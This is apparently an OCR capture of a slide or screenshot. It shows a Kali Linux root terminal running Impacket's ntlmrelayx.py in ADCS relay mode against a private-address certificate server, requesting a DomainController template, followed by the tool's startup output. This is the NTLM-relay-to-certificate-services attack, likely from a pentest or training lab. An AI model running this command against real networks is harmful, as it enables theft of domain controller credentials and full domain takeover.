 ┌──(venv)─(root㉿kali)-[/home/cyberdome-kali]
└─# ntlmrelayx.py -smb2support -t http://10.0.0.6/certsrv --adcs --template Do
»ainController
Impacket v0.13.0.dev0+20241206.82610.e9a47ffc - Copyright Fortra, LLC and its
affiliated companies

[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled

[*] Servers started, waiting for connections